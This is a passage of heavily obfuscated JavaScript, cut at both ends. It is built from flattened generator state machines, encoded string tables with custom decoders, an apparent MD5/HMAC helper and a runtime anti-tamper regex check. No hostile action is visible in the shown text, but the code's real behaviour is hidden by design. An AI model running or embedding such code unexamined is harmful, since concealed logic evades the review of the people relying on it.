-0x95:hpASAc([...FfeaLIg.iHvy_B]=L2mVsD,FfeaLIg.iHvy_B[CDWQbuP[eQFfdz+0x63]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[FfeaLIg.iHvy_B[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.FfeaLIg,DYDdPA+=0x4c);break}else{hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.FfeaLIg,wOleq4s+=-0x5,DYDdPA+=-0xb6);break}case Iw2tEwZ.MsBQzY9._AlHjxA+0x3:hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.FfeaLIg,k9RnrZm+=0x129,eQFfdz+=-0x59,wOleq4s+=0x82,DYDdPA+=-0x9a);break;case DYDdPA-0xc6:hpASAc([[],Iw2tEwZ.MsBQzY9.hkGSd5]=PvFVVUG,Iw2tEwZ.MsBQzY9.Fr8TEGU=D1fO7u(XdA5hNf(CDWQbuP[0x23e]))[XdA5hNf(CDWQbuP[0x23f])+XdA5hNf(CDWQbuP[eQFfdz+0x32d])][XdA5hNf(CDWQbuP[0x241])+(0x1,GDGeySX)(CDWQbuP[0x242])](),Iw2tEwZ.GYRJU62=Iw2tEwZ.MsBQzY9,k9RnrZm+=-0xd1,wOleq4s+=0xf7,DYDdPA+=-0xa5);break;case 0x61:return;case k9RnrZm- -0x2b:[Iw2tEwZ.MsBQzY9.tLjklV,Iw2tEwZ.MsBQzY9._AlHjxA]=[0xb7,0xcc];return anFiVN;case-0x5d:default:case 0x3:return anFiVN;case 0xd5:case k9RnrZm-0x4e:hpASAc([...jZe8HQ.JVfsFO]=L2mVsD,jZe8HQ.N1kh_F=function*k9RnrZm(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ,L2mVsD={gmURmZ6:{}}){while(eQFfdz+wOleq4s+DYDdPA+Iw2tEwZ!==-0xe8)with(L2mVsD.IOJ1ZQ||L2mVsD)switch(eQFfdz+wOleq4s+DYDdPA+Iw2tEwZ){case-0xeb:hpASAc([L2mVsD.gmURmZ6.i7lVGL,L2mVsD.gmURmZ6.BIs0aA,L2mVsD.gmURmZ6.e_d5N0P]=[-0x7b,-0xbf,0x81],jZe8HQ.JVfsFO[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+-0x62],jZe8HQ.JVfsFO[CDWQbuP[0x23c]]=\"\\x34\\x3e\\x30\\x37\\x5e\\x75\\x78\\x21\\x79\\x3f\\x3c\\x5b\\x25\\x2e\\x4e\\x23\\x6f\\x66\\x73\\x5a\\x44\\x4b\\x43\\x68\\x62\\x2a\\x6d\\x48\\x58\\x7b\\x46\\x45\\x71\\x53\\x38\\x6a\\x31\\x76\\x67\\x77\\x6c\\x22\\x39\\x52\\x26\\x50\\x35\\x3b\\x2c\\x42\\x32\\x61\\x3a\\x2b\\x6e\\x60\\x7a\\x41\\x47\\x49\\x24\\x2f\\x72\\x7d\\x5d\\x40\\x74\\x64\\x56\\x51\\x4f\\x3d\\x65\\x55\\x57\\x69\\x33\\x4a\\x7e\\x4c\\x6b\\x70\\x36\\x29\\x5f\\x63\\x7c\\x59\\x28\\x54\\x4d\",jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x9a]]=\"\"+(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x61]]||\"\"),jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+-0x5b]]=jZe8HQ.JVfsFO[CDWQbuP[0x3b]].length,L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0xda,wOleq4s+=-0x92,DYDdPA+=-0x91,Iw2tEwZ+=0x3b8);break;case 0xb8:return jZe8HQ.dmy938c=!0x0,vYKa40g(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+-0x10]]);case wOleq4s- -0xdb:hpASAc(jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]=CDWQbuP[0x2],jZe8HQ.JVfsFO[CDWQbuP[0x48]]=-CDWQbuP[0x4]);for(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+-0x1f2]]=CDWQbuP[0x2];jZe8HQ.JVfsFO[CDWQbuP[0xc]]<jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+-0x1f3]];jZe8HQ.JVfsFO[CDWQbuP[0xc]]++){jZe8HQ.JVfsFO[-CDWQbuP[0x7]]=jZe8HQ.JVfsFO[CDWQbuP[0x23c]].indexOf(jZe8HQ.JVfsFO[CDWQbuP[0x3b]][jZe8HQ.JVfsFO[CDWQbuP[0xc]]]);if(jZe8HQ.JVfsFO[-CDWQbuP[eQFfdz+0xd4]]===-CDWQbuP[0x4])continue;if(jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0x115]]<CDWQbuP[0x2]){jZe8HQ.JVfsFO[CDWQbuP[0x48]]=jZe8HQ.JVfsFO[-CDWQbuP[0x7]]}else{hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x48]]+=jZe8HQ.JVfsFO[-CDWQbuP[wOleq4s+0xe1]]*CDWQbuP[0x1a],jZe8HQ.JVfsFO[CDWQbuP[0x13]]|=jZe8HQ.JVfsFO[CDWQbuP[0x48]]<<jZe8HQ.JVfsFO[-CDWQbuP[0x23d]],jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]+=(jZe8HQ.JVfsFO[CDWQbuP[0x48]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[DYDdPA+-0x1e7]);do{hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x31]].push(jZe8HQ.JVfsFO[CDWQbuP[0x13]]&CDWQbuP[0x14]),jZe8HQ.JVfsFO[CDWQbuP[0x13]]>>=CDWQbuP[0xc],jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]-=CDWQbuP[0xc])}while(jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]>CDWQbuP[0x15]);jZe8HQ.JVfsFO[CDWQbuP[0x48]]=-CDWQbuP[wOleq4s+0xde]}}if(jZe8HQ.JVfsFO[CDWQbuP[0x48]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x18,wOleq4s+=0x36,DYDdPA+=-0x1bd,Iw2tEwZ+=0x139);break}else{hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x18,wOleq4s+=0x153,DYDdPA+=-0x1bd,Iw2tEwZ+=0x139);break}default:hpASAc(jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0xa5]]=[],jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x103]]=CDWQbuP[eQFfdz+0x76],L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x71,DYDdPA+=0xc);break;case DYDdPA- -0x14f:case-0x4b:hpASAc(jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]=CDWQbuP[wOleq4s+-0x4c],jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0x12d]]=-CDWQbuP[eQFfdz+0xe9]);for(jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0xf1]]=CDWQbuP[wOleq4s+-0x4c];jZe8HQ.JVfsFO[CDWQbuP[0xc]]<jZe8HQ.JVfsFO[CDWQbuP[0xb]];jZe8HQ.JVfsFO[CDWQbuP[0xc]]++){jZe8HQ.JVfsFO[-CDWQbuP[wOleq4s+-0x47]]=jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x320]].indexOf(jZe8HQ.JVfsFO[CDWQbuP[0x3b]][jZe8HQ.JVfsFO[CDWQbuP[0xc]]]);if(jZe8HQ.JVfsFO[-CDWQbuP[0x7]]===-CDWQbuP[0x4])continue;if(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0x12c]]<CDWQbuP[0x2]){jZe8HQ.JVfsFO[CDWQbuP[0x48]]=jZe8HQ.JVfsFO[-CDWQbuP[0x7]]}else{hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x48]]+=jZe8HQ.JVfsFO[-CDWQbuP[wOleq4s+-0x47]]*CDWQbuP[wOleq4s+-0x34],jZe8HQ.JVfsFO[CDWQbuP[wOleq4s+-0x3b]]|=jZe8HQ.JVfsFO[CDWQbuP[0x48]]<<jZe8HQ.JVfsFO[-CDWQbuP[0x23d]],jZe8HQ.JVfsFO[-CDWQbuP[eQFfdz+0x322]]+=(jZe8HQ.JVfsFO[CDWQbuP[eQFfdz+0x12d]]&CDWQbuP[DYDdPA+0x10d])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x31]].push(jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0xf7]]&CDWQbuP[0x14]),jZe8HQ.JVfsFO[CDWQbuP[DYDdPA+0xf7]]>>=CDWQbuP[0xc],jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]-=CDWQbuP[0xc])}while(jZe8HQ.JVfsFO[-CDWQbuP[0x23d]]>CDWQbuP[0x15]);jZe8HQ.JVfsFO[CDWQbuP[0x48]]=-CDWQbuP[wOleq4s+-0x4a]}}if(jZe8HQ.JVfsFO[CDWQbuP[0x48]]>-CDWQbuP[0x4]){hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,wOleq4s+=-0xf2,DYDdPA+=0x125,Iw2tEwZ+=-0x103);break}else{hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,wOleq4s+=0x2b,DYDdPA+=0x125,Iw2tEwZ+=-0x103);break}case-0x6e:hpASAc([L2mVsD.gmURmZ6.i7lVGL,L2mVsD.gmURmZ6.BIs0aA,L2mVsD.gmURmZ6.e_d5N0P]=[-0x40,0xea,-0x44],L2mVsD.IOJ1ZQ=L2mVsD.bBJIqe7,eQFfdz+=-0xbc,wOleq4s+=0x2f,Iw2tEwZ+=0x13);break;case L2mVsD.gmURmZ6.BIs0aA+0x43:hpASAc(L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x7,wOleq4s+=0x2f,DYDdPA+=-0x2d,Iw2tEwZ+=0x139);break;case-0x65:hpASAc(jZe8HQ.JVfsFO[CDWQbuP[0x31]].push((jZe8HQ.JVfsFO[CDWQbuP[0x13]]|jZe8HQ.JVfsFO[CDWQbuP[0x48]]<<jZe8HQ.JVfsFO[-CDWQbuP[0x23d]])&CDWQbuP[wOleq4s+0xb8]),L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,wOleq4s+=0x11d);break;case-0x27:case 0x7d:hpASAc([L2mVsD.gmURmZ6.i7lVGL,L2mVsD.gmURmZ6.BIs0aA,L2mVsD.gmURmZ6.e_d5N0P]=[0x44,-0xcc,0x4b],L2mVsD.IOJ1ZQ=L2mVsD.gmURmZ6,eQFfdz+=-0x124,wOleq4s+=-0x26,DYDdPA+=-0x2d,Iw2tEwZ+=0x139);break}},jZe8HQ.dmy938c=void 0x0,jZe8HQ.anFiVN=(0x1,jZe8HQ.N1kh_F)(0x66,wOleq4s+0xed,-0x5f,-0x1d2).next().value);if(jZe8HQ.dmy938c){hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.jZe8HQ,k9RnrZm+=0x3a,wOleq4s+=-0xd6,DYDdPA+=0x35);break}else{hpASAc(Iw2tEwZ.GYRJU62=Iw2tEwZ.jZe8HQ,k9RnrZm+=0x3a,wOleq4s+=-0x1b,DYDdPA+=0x35);break}case Iw2tEwZ.MsBQzY9._AlHjxA+0xc7:return D0CzucG=!0x0,new(D1fO7u((0x1,GDGeySX)(CDWQbuP[0x243])+CDWQbuP[0x158]))((0x1,GDGeySX)(CDWQbuP[0x244])+(0x1,GDGeySX)(CDWQbuP[0x245])+(0x1,GDGeySX)(CDWQbuP[0x246])+(0x1,GDGeySX)(CDWQbuP[0x247])+(0x1,GDGeySX)(CDWQbuP[0x248]),CDWQbuP[0x2f])[(0x1,GDGeySX)(CDWQbuP[0x249])](Fr8TEGU);case eQFfdz- -0x3e:return f_Q0mJ[iHvy_B[CDWQbuP[0x2]]];case 0xc4:hpASAc([Iw2tEwZ.MsBQzY9.tLjklV,Iw2tEwZ.MsBQzY9._AlHjxA]=[-0x38,-0xe0],MsBQzY9.GDGeySX=function(...k9RnrZm){return yNxJgm(0x95,-0x63,0x63,0x1,{MsBQzY9:Iw2tEwZ.MsBQzY9,FfeaLIg:{}},k9RnrZm).next().value},MsBQzY9.ORcpAH=function(...k9RnrZm){return yNxJgm(0x5b,-0x1e,-0xd,-0x23,{MsBQzY9:Iw2tEwZ.MsBQzY9,jZe8HQ:{}},k9RnrZm).next().value},V7mcMH(MsBQzY9.GDGeySX),V7mcMH(MsBQzY9.ORcpAH),Iw2tEwZ.GYRJU62=Iw2tEwZ.MsBQzY9,k9RnrZm+=0xf8,eQFfdz+=-0x15,wOleq4s+=-0x19f,DYDdPA+=0x5e);break}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=yNxJgm(-0x1f,-0xd8,0xed,0xce).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0x24a])]:function(...yNxJgm){if(XdA5hNf(CDWQbuP[0x24b])+\"\\x4e\" in Qjrj43){D0CzucG()}function D0CzucG(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(k9RnrZm),V7mcMH(D0CzucG));function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf={fO6648:{}}){while(k9RnrZm+eQFfdz+wOleq4s!==-0xb9)with(XdA5hNf._FKnD37||XdA5hNf)switch(k9RnrZm+eQFfdz+wOleq4s){default:case-0xa4:case 0x1b:hpASAc(yNxJgm[CDWQbuP[0x1]]=\"\"+(yNxJgm[CDWQbuP[eQFfdz+-0xc8]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+-0x3]]=yNxJgm[CDWQbuP[k9RnrZm+-0xd]].length,XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0x10,eQFfdz+=-0x108);break;case XdA5hNf.fO6648.ppJwWKL+-0x74:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0xd6,eQFfdz+=0x1db,wOleq4s+=-0x7a);break;case wOleq4s-0xd5:hpASAc([XdA5hNf.fO6648.sGs4qLz,XdA5hNf.fO6648.efmyGy,XdA5hNf.fO6648.ppJwWKL]=[0xcd,0x36,0x17],yNxJgm[CDWQbuP[k9RnrZm+-0x3e]]=CDWQbuP[0x4],yNxJgm[CDWQbuP[0x50]]=\"\\x76\\x5d\\x78\\x24\\x77\\x38\\x4e\\x47\\x45\\x29\\x53\\x32\\x44\\x58\\x6e\\x21\\x2f\\x25\\x6a\\x73\\x48\\x23\\x2c\\x63\\x3c\\x6f\\x7d\\x55\\x7b\\x7c\\x5e\\x52\\x75\\x50\\x66\\x46\\x35\\x3a\\x4c\\x2b\\x57\\x6b\\x3d\\x2e\\x6d\\x4d\\x69\\x67\\x54\\x4f\\x49\\x59\\x79\\x39\\x65\\x61\\x6c\\x4b\\x62\\x31\\x5f\\x7a\\x36\\x5b\\x68\\x33\\x37\\x71\\x4a\\x3f\\x26\\x34\\x7e\\x28\\x72\\x64\\x30\\x42\\x2a\\x74\\x43\\x3e\\x56\\x22\\x51\\x3b\\x70\\x40\\x60\\x41\\x5a\",XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0x30,eQFfdz+=0x1dd,wOleq4s+=-0x108);break;case k9RnrZm-0x50:case 0x5f:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9c,eQFfdz+=-0xdf,wOleq4s+=0x47);break;case 0xa1:case wOleq4s!=-0xf8&&wOleq4s- -0x6a:hpASAc(yNxJgm[-CDWQbuP[k9RnrZm+0x34]]=CDWQbuP[eQFfdz+-0x6a],yNxJgm[-CDWQbuP[eQFfdz+-0x3]]=-CDWQbuP[0x4],XdA5hNf._FKnD37=XdA5hNf.fO6648,wOleq4s+=-0x100);break;case-0xea:hpASAc(yNxJgm[-CDWQbuP[eQFfdz+0x254]]=[],yNxJgm[CDWQbuP[0x13]]=CDWQbuP[0x2],XdA5hNf._FKnD37=XdA5hNf.fO6648,eQFfdz+=0xaa,wOleq4s+=0xb2);break;case-0x4e:case 0xca:case XdA5hNf.fO6648.ppJwWKL+-0x17:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0x43,eQFfdz+=-0xec,wOleq4s+=0x45);break;case-0x6b:hpASAc([XdA5hNf.fO6648.sGs4qLz,XdA5hNf.fO6648.efmyGy,XdA5hNf.fO6648.ppJwWKL]=[0x92,0xe6,0xb7],XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9c,eQFfdz+=0xc8,wOleq4s+=-0x187);break;case-0x8e:for(yNxJgm[CDWQbuP[k9RnrZm+0x30]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[eQFfdz+-0x61]];yNxJgm[CDWQbuP[eQFfdz+-0x3e]]++){yNxJgm[-CDWQbuP[k9RnrZm+0xad]]=yNxJgm[CDWQbuP[0x50]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+0x3]][yNxJgm[CDWQbuP[eQFfdz+-0x3e]]]);if(yNxJgm[-CDWQbuP[0xab]]===-CDWQbuP[eQFfdz+-0x68])continue;if(yNxJgm[-CDWQbuP[0x69]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x69]]=yNxJgm[-CDWQbuP[eQFfdz+0x3f]]}else{hpASAc(yNxJgm[-CDWQbuP[0x69]]+=yNxJgm[-CDWQbuP[0xab]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[0x13]]|=yNxJgm[-CDWQbuP[k9RnrZm+0x6b]]<<yNxJgm[-CDWQbuP[0x32]],yNxJgm[-CDWQbuP[0x32]]+=(yNxJgm[-CDWQbuP[eQFfdz+-0x3]]&CDWQbuP[0x29])>CDWQbuP[eQFfdz+-0x53]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[-CDWQbuP[eQFfdz+0x1aa]].push(yNxJgm[CDWQbuP[0x13]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x13]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0x32]]-=CDWQbuP[0xc])}while(yNxJgm[-CDWQbuP[0x32]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x69]]=-CDWQbuP[k9RnrZm+0x6]}}if(yNxJgm[-CDWQbuP[0x69]]>-CDWQbuP[0x4]){hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9d,eQFfdz+=-0xb5);break}else{hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9d,eQFfdz+=-0xb5,wOleq4s+=0x18d);break}case 0x15:case k9RnrZm!=0xe4&&k9RnrZm-0x141:hpASAc(yNxJgm[-CDWQbuP[0x216]].push((yNxJgm[CDWQbuP[k9RnrZm+-0x88]]|yNxJgm[-CDWQbuP[eQFfdz+0xb2]]<<yNxJgm[-CDWQbuP[0x32]])&CDWQbuP[0x14]),XdA5hNf._FKnD37=XdA5hNf.fO6648,wOleq4s+=0x18d);break;case eQFfdz-0xb:case-0xb:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0xd6,eQFfdz+=0xcf,wOleq4s+=0x45);break;case 0xbe:case-0x51:case k9RnrZm-0x22:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0xac,eQFfdz+=0x1a3,wOleq4s+=-0x161);break;case 0xad:case wOleq4s- -0x14a:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=-0xc5,eQFfdz+=-0xc5,wOleq4s+=-0x14);break;case 0xe7:return D0CzucG=!0x0,vYKa40g(yNxJgm[-CDWQbuP[0x216]]);case-0x35:case eQFfdz-0x197:hpASAc(XdA5hNf._FKnD37=XdA5hNf.fO6648,k9RnrZm+=0x9c,eQFfdz+=-0x287,wOleq4s+=0x4f);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x3e,-0x113,0x5e).next().value);if(D0CzucG){return k9RnrZm}}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];if(typeof f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]===APbGz0T(CDWQbuP[0x2])){return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]=D0CzucG(jOQCLBH[yNxJgm[CDWQbuP[0x2]]])}return f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}hpASAc(yNxJgm[CDWQbuP[0x4f]]=function(...yNxJgm){hpASAc(yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x2],V7mcMH(Gxi9GZs,CDWQbuP[0x1]),V7mcMH(Hckj4B,CDWQbuP[0x1]),V7mcMH(o4h1WvD),V7mcMH(sotSqn),V7mcMH(Yqruue),V7mcMH(erMoWS),V7mcMH(qXY8f0),V7mcMH(id_20JC),V7mcMH(o8l91I),V7mcMH(cyZijt,CDWQbuP[0xb]),V7mcMH(FE0l_Cm,CDWQbuP[0xb]),V7mcMH(tW4CYVC,CDWQbuP[0x1]),V7mcMH(W2Be8W,CDWQbuP[0x1]),V7mcMH(Qjrj43),V7mcMH(BI6EXgS),V7mcMH(PvFVVUG),V7mcMH(OnG8O5,CDWQbuP[0x1]),V7mcMH(HrUcT3),V7mcMH(oHk9osF),V7mcMH(L2mVsD),V7mcMH(DYDdPA,CDWQbuP[0x1]),V7mcMH(wOleq4s,CDWQbuP[0x1]),V7mcMH(eQFfdz,CDWQbuP[0x1]),V7mcMH(k9RnrZm),yNxJgm[CDWQbuP[0x3b]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0x4]]=\"\");function D0CzucG(yNxJgm){return oHk9osF(L2mVsD(PvFVVUG(yNxJgm)))}function k9RnrZm(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return HrUcT3(L2mVsD(PvFVVUG(yNxJgm[CDWQbuP[0x2]])))}function eQFfdz(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return OnG8O5(L2mVsD(PvFVVUG(yNxJgm[CDWQbuP[0x2]])),yNxJgm[CDWQbuP[0x4]])}function wOleq4s(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return oHk9osF(oE78CW(PvFVVUG(yNxJgm[CDWQbuP[0x2]]),PvFVVUG(yNxJgm[CDWQbuP[0x4]])))}function DYDdPA(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x1];return HrUcT3(oE78CW(PvFVVUG(yNxJgm[CDWQbuP[0x2]]),PvFVVUG(yNxJgm[CDWQbuP[0x4]])))}function Iw2tEwZ(yNxJgm,D0CzucG,k9RnrZm){return OnG8O5(oE78CW(PvFVVUG(yNxJgm),PvFVVUG(D0CzucG)),k9RnrZm)}function L2mVsD(...yNxJgm){yNxJgm[CDWQbuP[0x0]]=CDWQbuP[0x4];return JqqCP8D(Hckj4B(Qjrj43(yNxJgm[CDWQbuP[0x2]]),yNxJgm[CDWQbuP[0x2]].length*CDWQbuP[0xc]))}function oE78CW(yNxJgm,D0CzucG){var k9RnrZm=Qjrj43(yNxJgm),eQFfdz,wOleq4s;if(k9RnrZm.length>CDWQbuP[0xd])k9RnrZm=Hckj4B(k9RnrZm,yNxJgm.length*CDWQbuP[0xc]);var DYDdPA=D1fO7u(XdA5hNf(CDWQbuP[0x253]))(CDWQbuP[0xd]),Iw2tEwZ=D1fO7u(XdA5hNf(CDWQbuP[0x254])+CDWQbuP[0x25f])(CDWQbuP[0xd]);for(eQFfdz=CDWQbuP[0x2];eQFfdz<CDWQbuP[0xd];eQFfdz++){hpASAc(DYDdPA[eQFfdz]=k9RnrZm[eQFfdz]^0x36363636,Iw2tEwZ[eQFfdz]=k9RnrZm[eQFfdz]^0x5c5c5c5c)}wOleq4s=Hckj4B(DYDdPA.concat(Qjrj43(D0CzucG)),CDWQbuP[0x1d6]+D0CzucG.length*CDWQbuP[0xc]);return JqqCP8D(Hckj4B(Iw2tEwZ.concat(wOleq4s),DP2Zdj(XdA5hNf(CDWQbuP[0x255])+CDWQbuP[0x7e],CDWQbuP[0x1d6],CDWQbuP[0x8])))}function oHk9osF(...D0CzucG){var k9RnrZm,eQFfdz;function*wOleq4s(eQFfdz,DYDdPA,Iw2tEwZ,L2mVsD,oE78CW={vqESTZ:{}},oHk9osF){while(eQFfdz+DYDdPA+Iw2tEwZ+L2mVsD!==0x78)with(oE78CW.OuQeUf||oE78CW)switch(eQFfdz+DYDdPA+Iw2tEwZ+L2mVsD){case eQFfdz-0xdd:hpASAc([...uXS5KDJ.XDlg4Q]=oHk9osF,uXS5KDJ.XDlg4Q[CDWQbuP[0x0]]=CDWQbuP[0x4]);if(typeof f_Q0mJ[uXS5KDJ.XDlg4Q[CDWQbuP[eQFfdz+-0xe4]]]===APbGz0T(CDWQbuP[0x2])){hpASAc(oE78CW.OuQeUf=oE78CW.uXS5KDJ,eQFfdz+=0x5,DYDdPA+=0xa0,L2mVsD+=-0xe9);break}else{hpASAc(oE78CW.OuQeUf=oE78CW.uXS5KDJ,eQFfdz+=0x5,DYDdPA+=0xa0,Iw2tEwZ+=0xd3,L2mVsD+=-0xe9);break}case-0x1d:case L2mVsD- -0x85:V7mcMH(skSWeAz);try{yNxJgm[CDWQbuP[DYDdPA+0xea]]}catch(HrUcT3){yNxJgm[CDWQbuP[0x3b]]=CDWQbuP[0x2]}hpASAc(D0CzucG[CDWQbuP[DYDdPA+0xb3]]=yNxJgm[CDWQbuP[eQFfdz+-0x1cb]]?(0x1,vX62C5Q)(CDWQbuP[0x258]):(0x1,vX62C5Q)(CDWQbuP[0x259])+(0x1,vX62C5Q)(CDWQbuP[0x25a])+(0x1,vX62C5Q)(CDWQbuP[0x25b]),D0CzucG[CDWQbuP[DYDdPA+0xea]]=\"\",oE78CW.OuQeUf=oE78CW.vqESTZ,eQFfdz+=-0x142,DYDdPA+=0x5c,Iw2tEwZ+=-0xda,L2mVsD+=0x53);break;case-0x54:hpASAc([oE78CW.vqESTZ.tzwvMn7,oE78CW.vqESTZ.n_OYJk]=[0xc5,-0x8b],vqESTZ.vX62C5Q=function(...eQFfdz){return wOleq4s(0xe6,-0x5b,-0xa2,0x20,{vqESTZ:oE78CW.vqESTZ,uXS5KDJ:{}},eQFfdz).next().value},vqESTZ.skSWeAz=function(...eQFfdz){return wOleq4s(0x90,0x13a,-0x75,-0x5e,{vqESTZ:oE78CW.vqESTZ,scLKwc:{}},eQFfdz).next().value},D0CzucG[CDWQbuP[0x0]]=CDWQbuP[0x4],V7mcMH(vqESTZ.vX62C5Q),oE78CW.OuQeUf=oE78CW.vqESTZ,eQFfdz+=0x21b,DYDdPA+=-0xe8,Iw2tEwZ+=0x19,L2mVsD+=-0x49);break;case 0xbe:case-0x7f:case oE78CW.vqESTZ.tzwvMn7+0x22:[oE78CW.vqESTZ.tzwvMn7,oE78CW.vqESTZ.n_OYJk]=[-0xa6,-0x42];return wNI4w89;case 0x65:case-0x7d:case eQFfdz-0x144:hpASAc(oE78CW.OuQeUf=oE78CW.hHAh8Q,eQFfdz+=-0x12a,DYDdPA+=0x18f,Iw2tEwZ+=-0x76,L2mVsD+=0x92);break;case-0x1b:case Iw2tEwZ- -0x16c:case-0xf4:hpASAc([...scLKwc.raLJTd]=oHk9osF,scLKwc.u_XidD=function*eQFfdz(DYDdPA,Iw2tEwZ,L2mVsD={S6jvuO:{}}){while(DYDdPA+Iw2tEwZ!==-0x3a)with(L2mVsD.hK5F1p2||L2mVsD)switch(DYDdPA+Iw2tEwZ){default:case 0x8d:hpASAc([L2mVsD.S6jvuO.Al9rVz,L2mVsD.S6jvuO.QJiD74,L2mVsD.S6jvuO.PLGwLA]=[-0xcc,0x3f,-0x74],scLKwc.raLJTd[CDWQbuP[DYDdPA+0xa2]]=CDWQbuP[DYDdPA+0xa6],scLKwc.raLJTd[CDWQbuP[0x9]]=\"\\x62\\x6f\\x51\\x75\\x3d\\x7b\\x63\\x79\\x60\\x40\\x5f\\x58\\x41\\x6a\\x25\\x76\\x69\\x6d\\x54\\x4d\\x6e\\x38\\x77\\x5a\\x23\\x68\\x73\\x33\\x65\\x42\\x4c\\x37\\x21\\x7e\\x2a\\x46\\x4a\\x3b\\x71\\x26\\x66\\x43\\x5b\\x34\\x7d\\x72\\x29\\x57\\x31\\x53\\x7a\\x4b\\x3f\\x59\\x3c\\x56\\x39\\x32\\x45\\x2b\\x36\\x2f\\x5e\\x64\\x49\\x5d\\x70\\x35\\x30\\x7c\\x47\\x28\\x3e\\x3a\\x24\\x2c\\x78\\x2e\\x22\\x48\\x4e\\x55\\x44\\x52\\x50\\x67\\x6c\\x6b\\x61\\x4f\\x74\",scLKwc.raLJTd[-CDWQbuP[0x4d]]=\"\"+(scLKwc.raLJTd[CDWQbuP[DYDdPA+0xa4]]||\"\"),scLKwc.raLJTd[CDWQbuP[0xb]]=scLKwc.raLJTd[-CDWQbuP[0x4d]].length,L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=0x15e,Iw2tEwZ+=-0x2d2);break;case-0x83:hpASAc(scLKwc.raLJTd[CDWQbuP[DYDdPA+-0x1c]]=[],scLKwc.raLJTd[CDWQbuP[0x2d]]=CDWQbuP[0x2],L2mVsD.hK5F1p2=L2mVsD.S6jvuO,DYDdPA+=0x2);break;cas